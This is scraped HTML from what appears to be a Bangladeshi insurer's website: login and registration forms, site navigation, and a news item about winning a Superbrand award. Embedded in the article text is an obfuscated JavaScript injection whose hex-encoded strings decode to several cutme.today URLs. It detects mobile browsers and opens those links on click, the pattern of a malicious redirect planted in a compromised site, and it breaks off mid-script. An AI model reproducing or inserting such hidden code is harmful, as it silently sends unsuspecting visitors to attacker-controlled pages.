									<form method="post" name="userRegistration" class="userRegistration" id="userRegistration" action="https://green-delta.com/api/registerapi.php?action=userRegistrationFormDis" accept-charset="UTF-8" >
										<h3 class="product-banner-form-title registration-title"><span>Registration</span></h3>	
										<div class="row">
											<div class="col-md-6 col-sm-6 col-12">
												<div class="form-group">
													<label class="text-left">First Name</label>
													<input type="text" class="form-control registration-form-fld" name="firstname" id="firstname" placeholder="First Name As Per NID or Passport" />
												</div>
											</div>
											<div class="col-md-6 col-sm-6 col-12">
												<div class="form-group">
													<label class="text-left">Last Name</label>
													<input type="text" class="form-control registration-form-fld" name="lastname" id="lastname" placeholder="Last Name As Per NID or Passpor" />
												</div>
											</div>
											<div class="col-md-6 col-sm-6 col-12">
												<div class="form-group">
													<label class="text-left">Mobile Number</label>
													<input type="number" class="form-control registration-form-fld" name="userphone"  id="userphone" placeholder="Your Phone Number" /> 
												</div>
											</div>
											<div class="col-md-6 col-sm-6 col-12">
												<div class="form-group">
													<label class="text-left">Email</label>
													<input type="email" class="form-control registration-form-fld" name="useremail" id="useremail" placeholder="Your Email *" />
												</div>
											</div>
											<div class="col-md-6 col-sm-6 col-12">
												<div class="form-group">
													<label class="text-left">NID</label>
													<input type="number" class="form-control registration-form-fld" name="usernid" id="usernid" placeholder="Your NID Number" />
												</div>
											</div>
											<div class="col-md-6 col-sm-6 col-12">
												<div class="form-group">
													<label class="text-left">Date of Birth</label>
													<input type="text" class="form-control date_of_birth registration-form-fld" name="date_of_birth" id="date_of_birth" readonly>
												</div>
											</div>
											<div class="col-md-6 col-sm-6 col-12">
												<div class="form-group">
													<label class="text-left">Password</label>
													<input type="password" class="form-control registration-form-fld" name="userpassword" id="userpassword" placeholder="Your Password" />
												</div>
											</div>
											<div class="col-md-6 col-sm-6 col-12">
												<div class="form-group">
													<label class="text-left">Confirm Password</label>
													<input type="password" class="form-control registration-form-fld" name="userconfirmpassword" id="userconfirmpassword" placeholder="Confirm Password" />
												</div>
											</div>
											<div class="col-md-6 col-sm-6 col-12">
												<div class="form-group">
													<div class="g-recaptcha" data-sitekey="6LeiWugpAAAAAB84Rt9pz5yr2IyisXiZTinvb8hU"></div>
												</div>
											</div>
											<div class="col-md-6 col-sm-6 col-12">
												<div class="form-group"> 
													<input type="submit" class="product-btn useRegistration" name="useRegistration" id="useRegistration" value="Registration" />
												</div>
											</div>
											<!--<div class="col-md-6 col-sm-6 col-12">
												<div class="form-group">
													<a href="/gdidev/login" class="product-btn getMotorQuoteButton">Login</a>
												</div>
											</div>-->
										</div>
										<div class="row">
											<div class="col-md-12 col-sm-12 col-12">
												<div class="userRegistrationMsg"></div>
											</div>
										</div>
									</form>
									<form name="otp-form" class="hide" action="https://green-delta.com/api/registerapi.php?action=otpverification" id="otp-form" target="_blank" method="post" >
										<h3 class="product-banner-form-title registration-title"><span>Enter Your OTP for Verification</span></h3>
										<div class="row justify-content-center">
											<div class="col-sm-8">
												<div class="form-group text-center ">
													<label class="text-center font-weight-bold">OTP</label>
													<input type="text" class="form-control registration-form-fld" name="otp" required >
												</div>
											</div> 
											<div class="col-sm-8">
												<div class="form-group justify-content-center" style="display: flex;">
													<input type="Submit"  class="product-btn useRegistration" name="otpsubmit" value="Submit" id="otpsubmit">
												</div>
											</div>
										</div>
									</form>
									<div class="return"></div>
								</div>
							</div>
						</div>
					</div>
				</div>
				<!--<div class="modal-footer">
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
				</div>-->
			</div>
		</div>
	</div>
	
	<div id="userLoginModal" class="modal fade" role="dialog">
		<div class="modal-dialog">
		<!-- Modal content-->
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal">&times;</button>
				</div>
				<div class="modal-body">
					<div class="user-profile-bg">
						<div class="container">
							<div class="row justify-content-center">
								<div class="col-md-12 col-sm-12 col-12 user-profile-common-wraper ">
									<form method="post" name="login-form"  action="javascript:void(0)" id="login-form">
										<h3 class="product-banner-form-title registration-title"><span>Login</span></h3>	
										<div class="row">
											<div class="col-md-6 col-sm-6 col-12">
												<div class="form-group">
													<input type="text" class="form-control product-banner-form-fld" name="email" id="email" placeholder="Email" required />
												</div>
											</div>
											<div class="col-md-6 col-sm-6 col-12">
												<div class="form-group">
													<input type="password" class="form-control product-banner-form-fld" name="password" id="password" placeholder="Password"  required/>
												</div>
											</div>
											<input type="hidden" id="security" name="security" value="0aac8e4009" /><input type="hidden" name="_wp_http_referer" value="/achievements_awards/green-delta-insurance-becomes-the-first-bangladeshi-insurance-superbrand/" />											<div class="col-md-12 col-sm-12 col-12">
												<div class="form-group">
													<input type="submit" class="product-btn getMotorQuoteButton" value="Login" />
												</div>
											</div>
                                        <div class="col-md-12 col-sm-12 col-12">
											<hr>
											</div>
                                                <div class="col-md-6 col-sm-6 col-12">
                                                    <div class="form-group">
                                                        <a href="#userRegistrationModal" data-toggle="modal" id="forgot_password_btn"  class="btn btn-outline-warning btn-block py-2 text-dark">
                                                            <b>Register</b>
                                                        </a>
                                                    </div>
                                                </div>
                                                <div class="col-md-6 col-sm-6 col-12">
                                                    <div class="form-group">
                                                        <a href="#userForgotModal" data-toggle="modal" id="forgot_password_btn"  class="btn btn-outline-warning btn-block py-2 text-dark">
                                                            <b>Forgot Password</b>
                                                        </a>
                                                    </div>
                                                </div>
										</div>
									</form>
									<div id="return"></div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
			</div>
		</div>
	</div>
	
	<div id="userForgotModal" class="modal fade" role="dialog">
		<div class="modal-dialog">
		<!-- Modal content-->
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal">&times;</button>
				</div>
				<div class="modal-body">
					<div class="user-profile-bg">
						<div class="container">
							<div class="row justify-content-center">
								<div class="col-md-12 col-sm-12 col-12 user-profile-common-wraper ">
									<form method="post" name="forgot-password" action="javascript:void(0)" id="forgot-password">
										<h3 class="product-banner-form-title registration-title"><span>Forgot Password</span></h3>	
										<div class="row">
											<div class="col-lg-6 col-md-6 col-sm-6 col-12">
												<div class="form-group">
													<input type="text" class="form-control product-banner-form-fld" name="forgotemail" id="forgotemail" placeholder="Enter Your Register Email" required>
												</div>
											</div>
											<div class="col-lg-6 col-md-6 col-sm-6 col-12">
												<div class="form-group">
													<input type="password" class="form-control product-banner-form-fld" name="forgotpass" id="forgotpass" placeholder="New Password" required >
												</div>
											</div>
											<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="b3fa724c74" /><input type="hidden" name="_wp_http_referer" value="/achievements_awards/green-delta-insurance-becomes-the-first-bangladeshi-insurance-superbrand/" /> 
											
											<!--<div id="return"></div>-->
										
										<div class="col-md-6 col-sm-6 col-12">
											<div class="form-group">
												<input type="submit" class="product-btn getMotorQuoteButton" value="SUBMIT">
											</div>
										</div>
										<!--<div class="col-md-6 col-sm-6 col-12">
											<div class="form-group">
												<a href="#userLoginModal" class="forgot_password_btn" id="user_login_btn" data-toggle="modal">Login</a>
											</div>
										</div>-->
										</div>
									</form>
									<div id="return"></div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
			</div>
		</div>
	</div>

	<div id="overlay">
	  <div class="cv-spinner">
		<span class="spinner"></span>
	  </div>
	</div>
	<header><!--Start Header-->
		    <div class="header-top">
		    <div class="container">
			  <div class="row">
			    <div class="col-xl-2 col-lg-2 col-md-2 col-sm-12 col-12">
				      <h5 class="hotline-number"><i class="fas fa-phone-volume"></i>Hotline: <a href="tel:16457">16457</a></h5>	   
				</div>
				<div class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-12">
				   <div class="search" id="common-search"> 
					 <div class="asl_w_container asl_w_container_1" data-id="1" data-instance="1">
	<div id='ajaxsearchlite1'
		data-id="1"
		data-instance="1"
		class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings'  data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form role="search" action='#' autocomplete="off"
				aria-label="Search form">
			<input aria-label="Search input"
					type='search' class='orig'
					tabindex="0"
					name='phrase'
					placeholder='Search here..'
					value=''
					autocomplete="off"/>
			<input aria-label="Search autocomplete input"
					type='text'
					class='autocomplete'
					tabindex="-1"
					name='phrase'
					value=''
					autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px"
				width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	style="display:none !important;"
	id="asl_init_id_1"
	data-asl-id="1"
	data-asl-instance="1"
	data-settings="{&quot;homeurl&quot;:&quot;https:\/\/green-delta.com\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:0,&quot;highlight&quot;:false,&quot;highlightWholewords&quot;:true,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:1,&quot;autocomplete&quot;:{&quot;enabled&quot;:true,&quot;lang&quot;:&quot;en&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;results_page&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;results_page&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:true,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;left&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;auto&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:false,&quot;override_method&quot;:&quot;get&quot;}"></div>
	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		data-id="1"
		class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
		aria-label="Search settings form"
		autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
				value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
						aria-label="Exact matches only"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
						aria-label="Search in title"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
						aria-label="Search in content"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
					aria-label="Search in excerpt"
					name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="post"
						aria-label="Hidden option, ignore please"
						name="customset[]" checked="checked"/>
			</div>
						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="page"
						aria-label="Hidden option, ignore please"
						name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	
		<fieldset>
							<legend>Filter by Categories</legend>
						<div class='categoryfilter asl_sett_scroll'>
									<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="2"
									aria-label="Achievement &amp; Awards"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Achievement &amp; Awards						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="1236"
									aria-label="Blog"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Blog						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="3"
									aria-label="News &amp; Events"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							News &amp; Events						</div>
					</div>
					
			</div>
		</fieldset>
		</form>
	</div>
</div>
					 <span id="clear" ><i class="fas fa-times-circle"></i></span>
					 				   </div>
				   <ul class="top-nav-right">
					   <li><a href="javascript:void(0)" id="searchIcon"><span><i class="fas fa-search"></i></span></a></li>
					   <!--<li><a href="javascript:void(0)"><span><i class="fas fa-globe"></i></span></a></li>
					   <li><a href="tel:16457"><span><i class="fas fa-phone"></i></span></a></li>-->					   
				   </ul>
				</div>
				<div class="col-xl-7 col-lg-7 col-md-7 col-sm-12 col-12">
							
                   <ul class="top-nav-single" id="userList">
				   	
				      <li><a href="#userRegistrationModal" data-toggle="modal"><i class="fab fa-telegram-plane"></i>Register</a></li>
					  <li><a href="#userLoginModal" data-toggle="modal"><i class="fas fa-user-circle"></i>Login</a></li>	
								
					</ul>
							  
				</div>
				
			  </div>
		    </div>
		</div>
		<div class="main-nav-parent">
			<div class="container">
				<div class="row">		        
					<div class="col-lg-2 col-md-12 col-sm-12 col-12">
					   <div class="logo-box">
						  <a href="https://green-delta.com"><img src="https://green-delta.com/wp-content/themes/GDITheme/images/logo.png" class="img-fluid" alt="Green Delta Logo"></a>
					   </div>
					</div>
					<div class="col-lg-10 col-md-12 col-sm-12 col-12">		   
						<nav class="navbar navbar-expand-lg ">	
							<a href="https://green-delta.com"><img src="https://green-delta.com/wp-content/themes/GDITheme/images/logo.png" class="img-fluid logo-mobile" alt="Green Delta Logo"></a>
							<button class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse">
								<span class="navbar-toggler-icon"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<div class="collapse navbar-collapse justify-content-end" id="navbarCollapse">
								<ul class="navbar-nav  main-nav ">					
									<li class="dropdown common-dropdown">
										<a href="javascript:void(0)" class="nav-link dropdown-toggle" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Who We Are</a>
										<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
											<a class="dropdown-item" href="https://green-delta.com/who-we-are/about-us/">About Us</a>
											<a class="dropdown-item" href="https://green-delta.com/who-we-are/core-values/">Core Values</a>									
											<a class="dropdown-item" href="https://green-delta.com/who-we-are/corporate-chronicle/">Corporate Chronicle</a>	
                                            <a class="dropdown-item" href="https://green-delta.com/who-we-are/company-information/">Company Information</a>
                                            <a class="dropdown-item" href="https://green-delta.com/who-we-are/board-of-directors/">Board of Directors</a>
											<a class="dropdown-item" href="https://green-delta.com/who-we-are/senior-management-team/">Senior Management Team</a>
                                            <a class="dropdown-item" href="https://green-delta.com/who-we-are/local-and-national-affiliation/">Local & National Affiliation</a>
											<!--<a class="dropdown-item" href="https://green-delta.com/who-we-are/message-from-chairman/">Message from Chairman</a>-->
                                            <a class="dropdown-item" href="https://green-delta.com/who-we-are/message-from-managing-director-ceo/">Message from MD & CEO</a>
                                            <a class="dropdown-item" href="https://green-delta.com/who-we-are/message-from-advisor/">Message from Advisor</a>											
										 </div>	
									
								<li class="dropdown common-dropdown">
									<a href="https://green-delta.com/product-and-services" class="nav-link dropdown-toggle" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Products</a>
									
										<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
										    	<a class="dropdown-item" href="https://green-delta.com/product-and-services">All Product</a>
											<a class="dropdown-item" href="https://green-delta.com/digital-insurance">Digital Insurance</a>
											<a class="dropdown-item" href="https://green-delta.com/agri-insurance">Agri Insurance</a>
											<!--<a class="dropdown-item" href="#">All Product</a>-->
											<!--<a class="dropdown-item" href="#">Digital Insurance</a>-->
									   <a class="dropdown-item" href="https://green-delta.com/bancassurance">Bancassurance</a>
										</div>	
									</li>  
									
									<!--<li class="navbar-item">-->
									<!--	<a href="https://green-delta.com/product-and-services" class="nav-link">Products</a>-->
									<!--</li>-->
			
									<li class="navbar-item">
										<a href="https://green-delta.com/financial-indicators" class="nav-link">Financial Indicators</a>
									</li>									
									<li class="navbar-item">
										<a href="https://green-delta.com/branches" class="nav-link">Branches</a>
									</li>
									<li class="dropdown common-dropdown">
										<a href="javascript:void(0)" class="nav-link dropdown-toggle" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Media</a>
										<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
											<a class="dropdown-item" href="https://green-delta.com/audio-visuals">Audio Visuals</a>
											<a class="dropdown-item" href="https://green-delta.com/news-and-events">News & Events</a>									
											<a class="dropdown-item" href="https://green-delta.com/vision-30">Vision 30</a>											
											<a class="dropdown-item" href="https://green-delta.com/blog">Blog</a>											
										 </div>	
									</li>
									<li class="navbar-item">
										<a href="https://green-delta.com/achievement-and-awards/" class="nav-link">Achievements</a>
									</li>
									<li class="dropdown common-dropdown">
									<a href="https://green-delta.com/career" class="nav-link dropdown-toggle" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Career</a>
									
										<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
											<a class="dropdown-item" href="https://green-delta.com/career">Job Openings</a>
									   <a class="dropdown-item" href="https://green-delta.com/flp">Future Leaders Programme</a>
										</div>	
									</li>
									
									<li class="dropdown common-dropdown">
									<a href="javascript:void(0)" class="nav-link dropdown-toggle" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Notice</a>
										<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
											<a class="dropdown-item" href="https://green-delta.com/unsettled-claim-information/">Unsettled Claim Information</a>
											<!--<a class="dropdown-item" href="/general-notice/">General Notice</a>-->
										</div>	
									</li>
									<li class="navbar-item">
										<a href="https://green-delta.com/contact-us" class="nav-link">Contact</a>
									</li>
									<!--<li class="navbar-item">
										<a href="https://green-delta.com/subsidiaries" class="nav-link">Subsidiaries</a>
									</li>									
									-->
								</ul>
													
							</div>
						</nav>
						
					</div>
				</div>
			</div>
		</div>
		<span id="mobile-side-arrow" class="right-angel">
			<i class="fas fa-angle-double-left"></i>
		</span>
		<div class="home-sidebar" id="mobile-sidebar">
		  <ul class="sidebar-list">
		      <li><a href="https://green-delta.com/contact-us/"><img src="https://green-delta.com/wp-content/themes/GDITheme/images/sidebar-icon-feedback.png" alt="" class="">Feedback</a></li>			  
			  <li><a href="https://play.google.com/store/apps/details?id=com.quanticdynamics.gdic" target="_blink"><img src="https://green-delta.com/wp-content/themes/GDITheme/images/sidebar-icon-download-app.png" alt="" class="">Download<br/>App</a></li>
			  <!--<li><a href="javascript:void(0)"><img src="https://green-delta.com/wp-content/themes/GDITheme/images/sidebar-icon-livechat.png" alt="" class="">Live Chat</a></li>
			  <li><a href="javascript:void(0)"><img src="https://green-delta.com/wp-content/themes/GDITheme/images/sidebar-con-like-us.png" alt="" class="">Like us</a></li>-->
			  <li><a href="https://green-delta.com/subsidiaries"><img src="https://green-delta.com/wp-content/themes/GDITheme/images/gdi-sidebar-icon-subsidiaries.png" alt="" class="">Subsidiaries</a></li>
			  <li><a href="https://green-delta.com/sdg-report/"><img src="https://green-delta.com/wp-content/themes/GDITheme/images/gdi-sidebar-icon-sdg-report.png" alt="" class="">SDG<br/>Report</a></li>
		  </ul>
		</div>
	</header>
	<!--<section style="background: #FF5722;color: #fff;">
     <marquee behavior="scroll" direction="left" onMouseOver="this.stop()" onMouseOut="this.start()" >Notice: " Policy documents for online purchases made between April 9th and April 14th will be available for delivery starting April 15th, following the Eid al-Fitr holiday. "</marquee>
    </section>-->
	<!--End Header--><style>
p{
	font-size: 16px;
    font-weight: 400;
    line-height: 32px;
    text-align: left; 
    color: #000;
	margin-bottom:20px;
}
p img{
	max-width:100%; 
	min-height:auto;
	height: auto;
}
</style>

    <div class="single-page-banner">
		<div class="container">
			<div class="row">
				<div class="col-lg-12 col-md-12 col-sm-12 col-12">
					<h3 class="single-banner-title" > Green Delta Insurance becomes the first Bangladeshi Insurance SuperBrand</h3>
				</div>
			</div>
		</div>
	</div>
	<div class="container">
	    <div class="row my-5">
			<div class="col-12">
								<div class="text-center">
					<img src="https://green-delta.com/wp-content/uploads/2021/07/Superbrand-award.jpeg" alt="News&Events" class="img-fluid img-thumbnail mx-auto" />					<p class="text-dark text-left"><p>Superbrands Bangladesh for the year 2020-21 were revealed through a grand virtual award ceremony on Thursday, 19 November 2020, honoring the 40 most prestigious and valuable brands from diverse industries of Bangladesh. The ceremony also marked the unveiling of Superbrands publication for the next two years. Salman Fazlur Rahman MP, Advisor to the Honorable Prime Minister, Private Sector &amp; Investment, Government of the People’s Republic of Bangladesh graced the award ceremony as the Hon’ble Chief Guest. Among 40 different industry categories, Green Delta Insurance Company has been awarded with the SuperBrands recognition as the first Bangladeshi Insurance Company in the category of non-life insurance. Superbrands is a global arbiter for brands which operates in 90 countries around the world. Launched in 1994, Superbrands has become the most prominent success symbol for brands. Superbrands are selected through a process which involves independent and voluntary panels of experts from a range of backgrounds, known as the ‘Brand Council’. In Bangladesh, Superbrands for the year 2020-2021 were selected by a brand council consisting of eminent experts.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x65\x54\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x54\x6b\x58\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x54\x69\x52\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x4e\x6f\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x65\x6d\x75\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x50\x6a\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x6b\x6a\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x52\x58\x61\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt 